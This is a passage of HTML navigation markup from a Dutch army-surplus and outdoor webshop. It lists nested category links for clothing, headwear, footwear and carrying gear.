        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://douwesdump.nl/kleding.html"  class="level-top" ><span>Kleding</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://douwesdump.nl/kleding/lange-broeken.html" ><span>Lange broeken</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first"><a href="https://douwesdump.nl/kleding/lange-broeken/combatbroek.html" ><span>Combatbroek</span></a></li><li  class="level2 nav-1-1-2 category-item"><a href="https://douwesdump.nl/kleding/lange-broeken/gevechtsbroek-model-nederlandse-leger.html" ><span>Gevechtsbroek model Nederlandse leger</span></a></li><li  class="level2 nav-1-1-3 category-item"><a href="https://douwesdump.nl/kleding/lange-broeken/bdu-broek-polyester-katoen.html" ><span>BDU broek polyester / katoen</span></a></li><li  class="level2 nav-1-1-4 category-item"><a href="https://douwesdump.nl/kleding/lange-broeken/acu-broeken.html" ><span>ACU broeken</span></a></li><li  class="level2 nav-1-1-5 category-item"><a href="https://douwesdump.nl/kleding/lange-broeken/airsoft-broeken.html" ><span>Airsoft broeken</span></a></li><li  class="level2 nav-1-1-6 category-item parent"><a href="https://douwesdump.nl/kleding/lange-broeken/vintage-trendy-katoenen-broeken.html" ><span>Vintage trendy katoenen broeken</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-6-1 category-item first"><a href="https://douwesdump.nl/kleding/lange-broeken/vintage-trendy-katoenen-broeken/tyrone-bdu.html" ><span>Tyrone BDU</span></a></li><li  class="level3 nav-1-1-6-2 category-item"><a href="https://douwesdump.nl/kleding/lange-broeken/vintage-trendy-katoenen-broeken/bruce-bdu.html" ><span>Bruce BDU</span></a></li><li  class="level3 nav-1-1-6-3 category-item"><a href="https://douwesdump.nl/kleding/lange-broeken/vintage-trendy-katoenen-broeken/m65-miller-dun-en-heavy-dik.html" ><span>M65 Miller (dun) en Heavy (dik)</span></a></li><li  class="level3 nav-1-1-6-4 category-item"><a href="https://douwesdump.nl/kleding/lange-broeken/vintage-trendy-katoenen-broeken/reef.html" ><span>Reef</span></a></li><li  class="level3 nav-1-1-6-5 category-item"><a href="https://douwesdump.nl/kleding/lange-broeken/vintage-trendy-katoenen-broeken/reydon-bdu.html" ><span>Reydon BDU</span></a></li><li  class="level3 nav-1-1-6-6 category-item"><a href="https://douwesdump.nl/kleding/lange-broeken/vintage-trendy-katoenen-broeken/rico.html" ><span>Rico</span></a></li><li  class="level3 nav-1-1-6-7 category-item last"><a href="https://douwesdump.nl/kleding/lange-broeken/vintage-trendy-katoenen-broeken/cooper.html" ><span>Cooper</span></a></li></ul></li><li  class="level2 nav-1-1-7 category-item"><a href="https://douwesdump.nl/kleding/lange-broeken/outdoor-en-wandel-broeken.html" ><span>Outdoor en wandel broeken</span></a></li><li  class="level2 nav-1-1-8 category-item"><a href="https://douwesdump.nl/kleding/lange-broeken/outdoor-en-jagers-broeken.html" ><span>Jagers broeken</span></a></li><li  class="level2 nav-1-1-9 category-item"><a href="https://douwesdump.nl/kleding/lange-broeken/werkbroeken.html" ><span>Werkbroeken</span></a></li><li  class="level2 nav-1-1-10 category-item last"><a href="https://douwesdump.nl/kleding/lange-broeken/security-broek.html" ><span>Security broek</span></a></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://douwesdump.nl/kleding/afritsbroeken.html" ><span>Afritsbroeken</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://douwesdump.nl/kleding/afritsbroeken/combatbroek-afrits.html" ><span>Combatbroek afrits</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://douwesdump.nl/kleding/afritsbroeken/afritsbroek-performance.html" ><span>Afritsbroek Performance</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://douwesdump.nl/kleding/afritsbroeken/afrits-broek-t-c-sherwood.html" ><span>Afrits broek T/C Sherwood</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://douwesdump.nl/kleding/afritsbroeken/afritsbroek-t-c-cargo.html" ><span>Afritsbroek T/C Cargo</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://douwesdump.nl/kleding/afritsbroeken/afrits-broeken-life-line-24-95.html" ><span>Afrits broeken Life Line 24,95</span></a></li></ul></li><li  class="level1 nav-1-3 category-item"><a href="https://douwesdump.nl/kleding/dames-broeken.html" ><span>Dames broeken</span></a></li><li  class="level1 nav-1-4 category-item parent"><a href="https://douwesdump.nl/kleding/aanbieding-broeken-life-line.html" ><span>AANBIEDING broeken Life Line</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://douwesdump.nl/kleding/aanbieding-broeken-life-line/heren-broeken.html" ><span>Heren broeken</span></a></li><li  class="level2 nav-1-4-2 category-item last"><a href="https://douwesdump.nl/kleding/aanbieding-broeken-life-line/dames-broeken.html" ><span>Dames broeken</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://douwesdump.nl/kleding/korte-broeken.html" ><span>Korte broeken</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://douwesdump.nl/kleding/korte-broeken/combat-polyester-katoen.html" ><span>Combat polyester-katoen</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://douwesdump.nl/kleding/korte-broeken/terrance.html" ><span>Terrance</span></a></li><li  class="level2 nav-1-5-3 category-item"><a href="https://douwesdump.nl/kleding/korte-broeken/gandor.html" ><span>Gandor</span></a></li><li  class="level2 nav-1-5-4 category-item"><a href="https://douwesdump.nl/kleding/korte-broeken/rowing.html" ><span>Rowing</span></a></li><li  class="level2 nav-1-5-5 category-item"><a href="https://douwesdump.nl/kleding/korte-broeken/worker.html" ><span>Worker</span></a></li><li  class="level2 nav-1-5-6 category-item"><a href="https://douwesdump.nl/kleding/korte-broeken/bdu-broek-master.html" ><span>BDU short Master</span></a></li><li  class="level2 nav-1-5-7 category-item"><a href="https://douwesdump.nl/kleding/korte-broeken/cargo-short.html" ><span>Cargo Short</span></a></li><li  class="level2 nav-1-5-8 category-item"><a href="https://douwesdump.nl/kleding/korte-broeken/capri-broeken.html" ><span>Capri broeken</span></a></li><li  class="level2 nav-1-5-9 category-item"><a href="https://douwesdump.nl/kleding/korte-broeken/jogging.html" ><span>Jogging</span></a></li><li  class="level2 nav-1-5-10 category-item last"><a href="https://douwesdump.nl/kleding/korte-broeken/outdoor-korte-broeken.html" ><span>Outdoor korte broeken</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://douwesdump.nl/kleding/hempies.html" ><span>Hempies en Singlets</span></a></li><li  class="level1 nav-1-7 category-item parent"><a href="https://douwesdump.nl/kleding/t-shirts.html" ><span>T-Shirts en Polo&#039;s</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first"><a href="https://douwesdump.nl/kleding/t-shirts/effen-t-shirts.html" ><span>Effen T-shirts</span></a></li><li  class="level2 nav-1-7-2 category-item"><a href="https://douwesdump.nl/kleding/t-shirts/t-shirts-diverse-camoflages.html" ><span>T-shirts diverse camoflages</span></a></li><li  class="level2 nav-1-7-3 category-item"><a href="https://douwesdump.nl/kleding/t-shirts/t-shirt-met-div-prints.html" ><span>T-shirts met div. prints</span></a></li><li  class="level2 nav-1-7-4 category-item"><a href="https://douwesdump.nl/kleding/t-shirts/polo-shirts.html" ><span>Polo shirts</span></a></li><li  class="level2 nav-1-7-5 category-item"><a href="https://douwesdump.nl/kleding/t-shirts/t-shirts-en-polo-s-lange-mouw.html" ><span>T-shirts en Polo&#039;s lange mouw</span></a></li><li  class="level2 nav-1-7-6 category-item last"><a href="https://douwesdump.nl/kleding/t-shirts/t-shirts-en-polo-s-beveiliging.html" ><span>T-shirts en polo&#039;s Beveiliging</span></a></li></ul></li><li  class="level1 nav-1-8 category-item"><a href="https://douwesdump.nl/kleding/combat-bloezen.html" ><span>Combat Bloezen</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://douwesdump.nl/kleding/ubac-s.html" ><span>UBAC&#039;S</span></a></li><li  class="level1 nav-1-10 category-item parent"><a href="https://douwesdump.nl/kleding/truien.html" ><span>Truien</span></a><ul class="level1 submenu"><li  class="level2 nav-1-10-1 category-item first"><a href="https://douwesdump.nl/kleding/truien/schippers-trui-100-acryl.html" ><span>Schippers trui 100% acryl</span></a></li><li  class="level2 nav-1-10-2 category-item"><a href="https://douwesdump.nl/kleding/truien/schipperstrui-met-borstzak.html" ><span>Schipperstrui met borstzak</span></a></li><li  class="level2 nav-1-10-3 category-item"><a href="https://douwesdump.nl/kleding/truien/schipperstruien-30-wol-70-acryl.html" ><span>Schipperstruien 30% wol, 70% acryl</span></a></li><li  class="level2 nav-1-10-4 category-item"><a href="https://douwesdump.nl/kleding/truien/schipperstrui-50-50-wol-acryl.html" ><span>Schipperstrui 50-50 wol-acryl</span></a></li><li  class="level2 nav-1-10-5 category-item"><a href="https://douwesdump.nl/kleding/truien/schipperstrui-100-wol.html" ><span>Schipperstrui 100% wol</span></a></li><li  class="level2 nav-1-10-6 category-item"><a href="https://douwesdump.nl/kleding/truien/commando-trui-80-20.html" ><span>Commando trui 80-20 wol - acryl</span></a></li><li  class="level2 nav-1-10-7 category-item"><a href="https://douwesdump.nl/kleding/truien/commando-truien-100-acryl.html" ><span>Commando truien 100 % acryl</span></a></li><li  class="level2 nav-1-10-8 category-item"><a href="https://douwesdump.nl/kleding/truien/commando-truien-50-50-wol-acryl.html" ><span>Commando truien 50-50 wol-acryl</span></a></li><li  class="level2 nav-1-10-9 category-item"><a href="https://douwesdump.nl/kleding/truien/commando-trui-100-wol.html" ><span>Commando trui 100 % wol</span></a></li><li  class="level2 nav-1-10-10 category-item"><a href="https://douwesdump.nl/kleding/truien/v-hals-truien.html" ><span>V-hals truien</span></a></li><li  class="level2 nav-1-10-11 category-item"><a href="https://douwesdump.nl/kleding/truien/overige-truien.html" ><span>Overige truien</span></a></li><li  class="level2 nav-1-10-12 category-item last"><a href="https://douwesdump.nl/kleding/truien/noorse-trui-kol.html" ><span>Noorse trui/kol</span></a></li></ul></li><li  class="level1 nav-1-11 category-item parent"><a href="https://douwesdump.nl/kleding/bodywarmers-en-vesten.html" ><span>Bodywarmers en vesten</span></a><ul class="level1 submenu"><li  class="level2 nav-1-11-1 category-item first"><a href="https://douwesdump.nl/kleding/bodywarmers-en-vesten/bodywarmers.html" ><span>Bodywarmers</span></a></li><li  class="level2 nav-1-11-2 category-item"><a href="https://douwesdump.nl/kleding/bodywarmers-en-vesten/vis-en-jachtvesten.html" ><span>Vis en jachtvesten</span></a></li><li  class="level2 nav-1-11-3 category-item last"><a href="https://douwesdump.nl/kleding/bodywarmers-en-vesten/leren-vesten.html" ><span>Leren vesten</span></a></li></ul></li><li  class="level1 nav-1-12 category-item parent"><a href="https://douwesdump.nl/kleding/sweaters-vesten-en-overhemden.html" ><span>Sweaters, vesten en overhemden</span></a><ul class="level1 submenu"><li  class="level2 nav-1-12-1 category-item first"><a href="https://douwesdump.nl/kleding/sweaters-vesten-en-overhemden/sweaters-en-vesten.html" ><span>Sweaters en vesten</span></a></li><li  class="level2 nav-1-12-2 category-item"><a href="https://douwesdump.nl/kleding/sweaters-vesten-en-overhemden/fleece-truien-en-vesten.html" ><span>Fleece truien en vesten</span></a></li><li  class="level2 nav-1-12-3 category-item"><a href="https://douwesdump.nl/kleding/sweaters-vesten-en-overhemden/dunne-overhemden.html" ><span>Dunne overhemden</span></a></li><li  class="level2 nav-1-12-4 category-item"><a href="https://douwesdump.nl/kleding/sweaters-vesten-en-overhemden/canadese-overhemden.html" ><span>Canadese overhemden</span></a></li><li  class="level2 nav-1-12-5 category-item"><a href="https://douwesdump.nl/kleding/sweaters-vesten-en-overhemden/gevoerde-en-thermo-overhemden.html" ><span>Gevoerde en thermo overhemden</span></a></li><li  class="level2 nav-1-12-6 category-item last"><a href="https://douwesdump.nl/kleding/sweaters-vesten-en-overhemden/outdoor-overhemden.html" ><span>Outdoor overhemden</span></a></li></ul></li><li  class="level1 nav-1-13 category-item"><a href="https://douwesdump.nl/kleding/softshells.html" ><span>Softshells</span></a></li><li  class="level1 nav-1-14 category-item parent"><a href="https://douwesdump.nl/kleding/jassen.html" ><span>Jassen</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://douwesdump.nl/kleding/jassen/ma-1-bomber-jacks.html" ><span>MA-1 Bomber jacks</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://douwesdump.nl/kleding/jassen/outdoor-en-jagers-jassen.html" ><span>Outdoor en jagers jassen</span></a></li><li  class="level2 nav-1-14-3 category-item"><a href="https://douwesdump.nl/kleding/jassen/cwu.html" ><span>CWU jassen</span></a></li><li  class="level2 nav-1-14-4 category-item"><a href="https://douwesdump.nl/kleding/jassen/thermojassen-en-snugpacks.html" ><span>Thermojassen en Snugpacks</span></a></li><li  class="level2 nav-1-14-5 category-item"><a href="https://douwesdump.nl/kleding/jassen/security-jacks-en-jassen.html" ><span>Security jacks en jassen</span></a></li><li  class="level2 nav-1-14-6 category-item"><a href="https://douwesdump.nl/kleding/jassen/nato-jassen.html" ><span>NATO jassen</span></a></li><li  class="level2 nav-1-14-7 category-item"><a href="https://douwesdump.nl/kleding/jassen/army-parka-s.html" ><span>Army parka&#039;s</span></a></li><li  class="level2 nav-1-14-8 category-item"><a href="https://douwesdump.nl/kleding/jassen/jopper-marine-peacoat.html" ><span>Jopper Marine, Peacoat</span></a></li><li  class="level2 nav-1-14-9 category-item"><a href="https://douwesdump.nl/kleding/jassen/werkjassen-en-jacks.html" ><span>Werkjassen en jacks</span></a></li><li  class="level2 nav-1-14-10 category-item"><a href="https://douwesdump.nl/kleding/jassen/m65-jas.html" ><span>M65 jas</span></a></li><li  class="level2 nav-1-14-11 category-item"><a href="https://douwesdump.nl/kleding/jassen/wax-jassen.html" ><span>Wax jassen</span></a></li><li  class="level2 nav-1-14-12 category-item"><a href="https://douwesdump.nl/kleding/jassen/zomer-en-tussen-jassen.html" ><span>Zomer en tussen jassen</span></a></li><li  class="level2 nav-1-14-13 category-item"><a href="https://douwesdump.nl/kleding/jassen/winterjassen-vintage-industries.html" ><span>Winterjassen Vintage Industries</span></a></li><li  class="level2 nav-1-14-14 category-item last"><a href="https://douwesdump.nl/kleding/jassen/anoraks.html" ><span>Anoraks</span></a></li></ul></li><li  class="level1 nav-1-15 category-item"><a href="https://douwesdump.nl/kleding/overalls.html" ><span>Overalls</span></a></li><li  class="level1 nav-1-16 category-item parent"><a href="https://douwesdump.nl/kleding/hoofddeksels.html" ><span>Hoofddeksels</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://douwesdump.nl/kleding/hoofddeksels/bandana-s.html" ><span>Bandana&#039;s</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/baretten.html" ><span>Baretten</span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/commandomutsen.html" ><span>Commandomutsen</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/beanies.html" ><span>Beanies</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/jeep-caps.html" ><span>Jeep caps</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/veldpetten.html" ><span>Veldpetten</span></a></li><li  class="level2 nav-1-16-7 category-item parent"><a href="https://douwesdump.nl/kleding/hoofddeksels/bushhoedjes.html" ><span>Bushhoedjes</span></a><ul class="level2 submenu"><li  class="level3 nav-1-16-7-1 category-item first"><a href="https://douwesdump.nl/kleding/hoofddeksels/bushhoedjes/bushhoedje-ripstop-katoen.html" ><span>Bushhoedje Ripstop katoen</span></a></li><li  class="level3 nav-1-16-7-2 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/bushhoedjes/bushhoedje-ranger-velcro.html" ><span>Bushhoedje Ranger Velcro</span></a></li><li  class="level3 nav-1-16-7-3 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/bushhoedjes/bushhoedjes-tactical.html" ><span>Bushhoedjes Tactical</span></a></li><li  class="level3 nav-1-16-7-4 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/bushhoedjes/bushhoedjes-met-nekflap.html" ><span>Bushhoedjes met nekflap</span></a></li><li  class="level3 nav-1-16-7-5 category-item last"><a href="https://douwesdump.nl/kleding/hoofddeksels/bushhoedjes/bushhoedjes-met-memorie-wire.html" ><span>Bushhoedjes met Memorie Wire</span></a></li></ul></li><li  class="level2 nav-1-16-8 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/baseball-petten.html" ><span>Baseball petten</span></a></li><li  class="level2 nav-1-16-9 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/bivakmutsen.html" ><span>Bivakmutsen</span></a></li><li  class="level2 nav-1-16-10 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/helmen.html" ><span>Helmen</span></a></li><li  class="level2 nav-1-16-11 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/bontmutsen.html" ><span>Bontmutsen</span></a></li><li  class="level2 nav-1-16-12 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/bontpetten-met-oorkleppen.html" ><span>Bontpetten met oorkleppen</span></a></li><li  class="level2 nav-1-16-13 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/hoeden.html" ><span>Hoeden</span></a></li><li  class="level2 nav-1-16-14 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/jachtpetten-en-hoeden.html" ><span>Jachtpetten en hoeden</span></a></li><li  class="level2 nav-1-16-15 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/wax-petten-en-hoedjes.html" ><span>Wax petten en hoedjes</span></a></li><li  class="level2 nav-1-16-16 category-item"><a href="https://douwesdump.nl/kleding/hoofddeksels/zomer-petten.html" ><span>Zomer petten</span></a></li><li  class="level2 nav-1-16-17 category-item last"><a href="https://douwesdump.nl/kleding/hoofddeksels/overige-helmen-en-hoofdeksels.html" ><span>Overige hoofdeksels</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://douwesdump.nl/kleding/sjaals-en-kollen.html" ><span>Sjaals, kollen, face wraps en mondbedekking</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://douwesdump.nl/kleding/sjaals-en-kollen/sjaals.html" ><span>Sjaals</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://douwesdump.nl/kleding/sjaals-en-kollen/kollen-en-face-wraps.html" ><span>Kollen en face wraps</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://douwesdump.nl/kleding/sjaals-en-kollen/plo-sjaals-shemaghs.html" ><span>PLO sjaals, Shemaghs</span></a></li><li  class="level2 nav-1-17-4 category-item last"><a href="https://douwesdump.nl/kleding/sjaals-en-kollen/gezichts-maskers-en-mond-bescherming.html" ><span>Gezichts maskers en mond bescherming</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://douwesdump.nl/kleding/handschoenen-en-mofjes.html" ><span>Handschoenen en mofjes</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://douwesdump.nl/kleding/handschoenen-en-mofjes/handschoenen-voor-normaal-gebruik.html" ><span>Handschoenen voor normaal gebruik</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://douwesdump.nl/kleding/handschoenen-en-mofjes/leren-handschoenen.html" ><span>Leren handschoenen</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://douwesdump.nl/kleding/handschoenen-en-mofjes/tactische-handschoenen.html" ><span>Tactische handschoenen</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://douwesdump.nl/kleding/handschoenen-en-mofjes/jagers-en-vissers-handschoenen.html" ><span>Jagers en vissers handschoenen</span></a></li><li  class="level2 nav-1-18-5 category-item"><a href="https://douwesdump.nl/kleding/handschoenen-en-mofjes/politie-en-security-handschoenen.html" ><span>Politie en Security handschoenen</span></a></li><li  class="level2 nav-1-18-6 category-item"><a href="https://douwesdump.nl/kleding/handschoenen-en-mofjes/motor-handschoenen.html" ><span>Motor handschoenen</span></a></li><li  class="level2 nav-1-18-7 category-item last"><a href="https://douwesdump.nl/kleding/handschoenen-en-mofjes/mofjes.html" ><span>Mofjes</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://douwesdump.nl/kleding/sokken.html" ><span>Sokken</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://douwesdump.nl/kleding/sokken/legersokken.html" ><span>Legersokken</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://douwesdump.nl/kleding/sokken/werksokken.html" ><span>Werksokken</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://douwesdump.nl/kleding/sokken/thermosokken.html" ><span>Thermosokken</span></a></li><li  class="level2 nav-1-19-4 category-item last"><a href="https://douwesdump.nl/kleding/sokken/wandelsokken.html" ><span>Wandelsokken</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://douwesdump.nl/kleding/thermo-ondergoed.html" ><span>(Thermo) ondergoed</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://douwesdump.nl/kleding/thermo-ondergoed/thermo-ondergoed.html" ><span>Thermo ondergoed</span></a></li><li  class="level2 nav-1-20-2 category-item last"><a href="https://douwesdump.nl/kleding/thermo-ondergoed/ondergoed.html" ><span>Ondergoed</span></a></li></ul></li><li  class="level1 nav-1-21 category-item parent"><a href="https://douwesdump.nl/kleding/regenkleding.html" ><span>Regenkleding</span></a><ul class="level1 submenu"><li  class="level2 nav-1-21-1 category-item first"><a href="https://douwesdump.nl/kleding/regenkleding/regenbroeken-jassen-en-pakken.html" ><span>Regenbroeken, jassen en pakken</span></a></li><li  class="level2 nav-1-21-2 category-item"><a href="https://douwesdump.nl/kleding/regenkleding/poncho-s.html" ><span>Poncho&#039;s</span></a></li><li  class="level2 nav-1-21-3 category-item last"><a href="https://douwesdump.nl/kleding/regenkleding/zuidwesters.html" ><span>Zuidwesters</span></a></li></ul></li><li  class="level1 nav-1-22 category-item last parent"><a href="https://douwesdump.nl/kleding/accessoires-en-onderhoud.html" ><span>Accessoires en onderhoud</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://douwesdump.nl/kleding/accessoires-en-onderhoud/tropenkoppel-canvas-broekriemen.html" ><span>Tropenkoppel / Canvas broekriemen</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://douwesdump.nl/kleding/accessoires-en-onderhoud/broekriemen-leer.html" ><span>Broekriemen leer</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://douwesdump.nl/kleding/accessoires-en-onderhoud/broekriemen-army-stijl.html" ><span>Broekriemen Army stijl</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://douwesdump.nl/kleding/accessoires-en-onderhoud/bretels.html" ><span>Bretels</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://douwesdump.nl/kleding/accessoires-en-onderhoud/stropdassen.html" ><span>Stropdassen</span></a></li><li  class="level2 nav-1-22-6 category-item"><a href="https://douwesdump.nl/kleding/accessoires-en-onderhoud/naamlintjes.html" ><span>Naamlintjes</span></a></li><li  class="level2 nav-1-22-7 category-item"><a href="https://douwesdump.nl/kleding/accessoires-en-onderhoud/kleding-onderhoud.html" ><span>Kleding onderhoud</span></a></li><li  class="level2 nav-1-22-8 category-item last"><a href="https://douwesdump.nl/kleding/accessoires-en-onderhoud/kleding-accessoires.html" ><span>Kleding accessoires</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://douwesdump.nl/schoenen.html"  class="level-top" ><span>Schoenen</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://douwesdump.nl/schoenen/kisten.html" ><span>Kisten</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://douwesdump.nl/schoenen/meindls-lowa-s-en-haix-defensie.html" ><span>Meindls, Lowa&#039;s en Haix Defensie</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://douwesdump.nl/schoenen/desert-en-jungle-kisten.html" ><span>Desert en Jungle kisten</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://douwesdump.nl/schoenen/kisten-stalen-neus-zool.html" ><span>Kisten stalen neus-zool</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://douwesdump.nl/schoenen/sniperboots.html" ><span>Sniperboots</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://douwesdump.nl/schoenen/ma-1-boot.html" ><span>MA-1 Boot</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://douwesdump.nl/schoenen/airsoft-tactical-boots.html" ><span>Airsoft / Tactical Boots</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://douwesdump.nl/schoenen/magnum-boots.html" ><span>Magnum Boots</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://douwesdump.nl/schoenen/beveiligings-schoenen.html" ><span>Beveiligings schoenen</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://douwesdump.nl/schoenen/usa-schoenen.html" ><span>USA Schoenen</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://douwesdump.nl/schoenen/tactical-sneakers.html" ><span>Tactical sneakers</span></a></li><li  class="level1 nav-2-12 category-item"><a href="https://douwesdump.nl/schoenen/wandel-en-outdoor-schoenen.html" ><span>Wandel en Outdoor schoenen</span></a></li><li  class="level1 nav-2-13 category-item parent"><a href="https://douwesdump.nl/schoenen/laarzen-lieslaarzen-en-waadpakken.html" ><span>Laarzen, lieslaarzen en waadpakken</span></a><ul class="level1 submenu"><li  class="level2 nav-2-13-1 category-item first"><a href="https://douwesdump.nl/schoenen/laarzen-lieslaarzen-en-waadpakken/regenlaarzen.html" ><span>Regenlaarzen</span></a></li><li  class="level2 nav-2-13-2 category-item"><a href="https://douwesdump.nl/schoenen/laarzen-lieslaarzen-en-waadpakken/thermo-laarzen-en-snowboots.html" ><span>Thermo laarzen en snowboots</span></a></li><li  class="level2 nav-2-13-3 category-item last"><a href="https://douwesdump.nl/schoenen/laarzen-lieslaarzen-en-waadpakken/lieslaarzen-en-waadpakken.html" ><span>Lieslaarzen en waadpakken</span></a></li></ul></li><li  class="level1 nav-2-14 category-item"><a href="https://douwesdump.nl/schoenen/werkschoenen-en-laarzen.html" ><span>Werkschoenen en laarzen</span></a></li><li  class="level1 nav-2-15 category-item"><a href="https://douwesdump.nl/schoenen/klompen.html" ><span>Klompen</span></a></li><li  class="level1 nav-2-16 category-item"><a href="https://douwesdump.nl/schoenen/slippers.html" ><span>Slippers</span></a></li><li  class="level1 nav-2-17 category-item"><a href="https://douwesdump.nl/schoenen/accessoires.html" ><span>Accessoires</span></a></li><li  class="level1 nav-2-18 category-item"><a href="https://douwesdump.nl/schoenen/onderhoud.html" ><span>Onderhoud</span></a></li><li  class="level1 nav-2-19 category-item last"><a href="https://douwesdump.nl/schoenen/veters.html" ><span>Veters</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://douwesdump.nl/uitrusting.html"  class="level-top" ><span>Uitrusting</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://douwesdump.nl/uitrusting/voss-draagsysteem-onderdelen.html" ><span>VOSS draagsysteem onderdelen</span></a></li><li  class="level1 nav-3-2 category-item parent"><a href="https://douwesdump.nl/uitrusting/riemtasjes-mapjes-en-sleutelhouders.html" ><span>Riemtasjes, mapjes en houders</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://douwesdump.nl/uitrusting/riemtasjes-mapjes-en-sleutelhouders/riem-tasjes-diverse-niet-molle.html" ><span>Riem tasjes diverse, niet MOLLE</span></a></li><li  class="level2 nav-3-2-2 category-item"><a href="https://douwesdump.nl/uitrusting/riemtasjes-mapjes-en-sleutelhouders/mes-tasjes-en-pouches.html" ><span>Mes tasjes en pouches</span></a></li><li  class="level2 nav-3-2-3 category-item"><a href="https://douwesdump.nl/uitrusting/riemtasjes-mapjes-en-sleutelhouders/gsm-tablet-houders.html" ><span>Telefoon en tablet houders</span></a></li><li  class="level2 nav-3-2-4 category-item"><a href="https://douwesdump.nl/uitrusting/riemtasjes-mapjes-en-sleutelhouders/land-kaart-houders.html" ><span>Land kaart houders</span></a></li><li  class="level2 nav-3-2-5 category-item"><a href="https://douwesdump.nl/uitrusting/riemtasjes-mapjes-en-sleutelhouders/id-kaart-houders-en-beurzen.html" ><span>ID-kaart houders en beurzen</span></a></li><li  class="level2 nav-3-2-6 category-item"><a href="https://douwesdump.nl/uitrusting/riemtasjes-mapjes-en-sleutelhouders/zaklamp-pouches-en-houders.html" ><span>Zaklamp pouches en houders</span></a></li><li  class="level2 nav-3-2-7 category-item"><a href="https://douwesdump.nl/uitrusting/riemtasjes-mapjes-en-sleutelhouders/sleutelhouders.html" ><span>Sleutelhouders</span></a></li><li  class="level2 nav-3-2-8 category-item"><a href="https://douwesdump.nl/uitrusting/riemtasjes-mapjes-en-sleutelhouders/molle-toebehoren.html" ><span>Molle bevestigings art. en accessoires</span></a></li><li  class="level2 nav-3-2-9 category-item last"><a href="https://douwesdump.nl/uitrusting/riemtasjes-mapjes-en-sleutelhouders/drinkfles-houders.html" ><span>Drinkfles houders</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches.html" ><span>Opbouw (Molle) tassen/pouches</span></a><ul class="level1 submenu"><li  class="level2 